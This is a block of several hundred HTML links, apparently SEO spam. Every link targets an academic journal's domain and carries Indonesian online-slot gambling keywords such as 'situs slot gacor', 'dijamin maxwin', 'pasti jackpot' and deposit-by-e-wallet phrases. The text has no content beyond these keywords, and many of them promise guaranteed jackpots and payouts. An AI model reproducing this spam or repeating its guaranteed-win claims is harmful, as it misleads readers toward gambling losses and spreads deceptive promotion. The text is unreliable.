    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot berlisensi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet termurah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot betting 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa pinjam saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus freespin 30</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 30rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino 4d online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">demo slot gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">demo game resmi</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar sekarang</a>
    <a href="https://journal.stiemb.ac.id/">main demo game gratis</a>
    <a href="https://journal.stiemb.ac.id/">uji coba demo slot</a>
    <a href="https://journal.stiemb.ac.id/">akses demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">versi demo game lengkap</a>
    <a href="https://journal.stiemb.ac.id/">coba demo permainan tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">main versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa dana</a>
    <a href="https://journal.stiemb.ac.id/">nyoba demo slot kencang</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis langsung jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">akses demo full fitur</a>
    <a href="https://journal.stiemb.ac.id/">demo slot no ribet</a>
    <a href="https://journal.stiemb.ac.id/">tes game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">mode demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game pilihan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis auto play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot ringan dimainkan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa biaya</a>
    <a href="https://journal.stiemb.ac.id/">coba game demo dulu</a>
    <a href="https://journal.stiemb.ac.id/">demo game online</a>
    <a href="https://journal.stiemb.ac.id/">akses demo game cepat</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan resmi</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa risiko</a>
    <a href="https://journal.stiemb.ac.id/">demo slot siap coba</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan auto jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti lag</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">permainan versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game unlimited putaran</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa bayar</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk latihan</a>
    <a href="https://journal.stiemb.ac.id/">uji demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">main game demo cepat</a>
    <a href="https://journal.stiemb.ac.id/">akses demo gratis full</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan buat pemula</a>
    <a href="https://journal.stiemb.ac.id/">demo slot sensasi asli</a>
    <a href="https://journal.stiemb.ac.id/">demo game ringan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa registrasi</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran bebas</a>
    <a href="https://journal.stiemb.ac.id/">main demo permainan instan</a>
    <a href="https://journal.stiemb.ac.id/">demo game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo slot langsung main</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi saldo</a>
    <a href="https://journal.stiemb.ac.id/">akses mode demo</a>
    <a href="https://journal.stiemb.ac.id/">uji game demo autentik</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan bebas biaya</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa halangan</a>
    <a href="https://journal.stiemb.ac.id/">trial demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran cepat</a>
    <a href="https://journal.stiemb.ac.id/">coba semua demo game</a>
    <a href="https://journal.stiemb.ac.id/">mode demo tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis play now</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan dengan fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo game overview</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan no-limit</a>
    <a href="https://journal.stiemb.ac.id/">demo slot mudah dicoba</a>
    <a href="https://journal.stiemb.ac.id/">ujicoba game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa kesulitan</a>
    <a href="https://journal.stiemb.ac.id/">mode demo resolusi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">akses demo instan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan game demo langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan anti ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo game eksplorasi bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot full animasi</a>
    <a href="https://journal.stiemb.ac.id/">coba demo bebas modal</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan mode latihan</a>
    <a href="https://journal.stiemb.ac.id/">demo game grafik stabil</a>
    <a href="https://journal.stiemb.ac.id/">koleksi demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">versi demo tanpa topup</a>
    <a href="https://journal.stiemb.ac.id/">akses game demo kapan saja</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan cepat loading</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">coba demo unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti macet</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tampilan asli</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis mudah akses</a>
    <a href="https://journal.stiemb.ac.id/">tes demo game langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan free-to-play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">main game demo resolusi HD</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan responsif</a>
    <a href="https://journal.stiemb.ac.id/">mode percobaan demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk beginner</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan user-friendly</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi data</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game mobile friendly</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan versi ringan</a>
    <a href="https://journal.stiemb.ac.id/">akses coba demo</a>
    <a href="https://journal.stiemb.ac.id/">demo slot coba sekarang</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan realtime</a>
    <a href="https://journal.stiemb.ac.id/">game versi demo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis percobaan cepat</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan interaktif</a>
    <a href="https://journal.stiemb.ac.id/">demo game percobaan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jam ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">situs slot idn</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot </a>
    <a href="https://journal.stiemb.ac.id/">situs slot  bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mahjong terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pengguna baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pertama di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pro</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo to kecil</a>
